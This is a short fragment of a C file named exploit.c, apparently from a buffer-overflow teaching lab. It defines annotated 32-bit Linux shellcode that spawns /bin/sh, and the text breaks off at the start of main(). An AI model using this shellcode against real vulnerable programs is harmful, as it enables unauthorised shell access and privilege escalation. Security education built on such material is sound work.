 /* exploit.c*/
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{